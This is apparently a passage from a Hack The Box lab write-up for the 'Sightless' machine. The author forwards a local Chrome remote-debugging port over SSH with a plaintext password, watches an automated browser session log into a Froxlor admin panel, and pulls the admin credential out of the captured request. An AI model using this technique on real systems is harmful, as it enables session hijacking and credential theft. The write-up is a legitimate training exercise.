Chrome
There is a chrome browser running, and it appears to have been initiated by a script, which is part of cronjob. When chrome browser is launched with the --remote-debugging-port=0 flag, it automatically selects a port for remote debugging.
It is entirely possible to peek into the browser session through the remote debugging`
michael@sightless:/var/tmp$ netstat -antup4 | grep -i LIST
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:44721 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:38773 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:33643 0.0.0.0:* LISTEN - There are several ports. I will try the last one; 127.0.0.1:33643
Tunneling
┌──(kali㉿kali)-[~/archive/htb/labs/sightless]
└─$ sshpass -p 'insaneclownposse' ssh michael@$IP -L 33643:127.0.0.1:33643 -N -f Binding target’s 127.0.0.1:33643 to the Kali port 33643
Chrome Remote Debugging
 Navigating to
Navigating to chrome://inspect/#devices
 I will append the bound port;
I will append the bound port; 127.0.0.1:33643
 The remote target appeared
The remote target appeared
Session Capture


 It’s logging into the Froxlor admin panel
It’s logging into the Froxlor admin panel
 Checking the payload reveals the credential;
Checking the payload reveals the credential; admin:ForlorfroxAdmin
I will test out the credential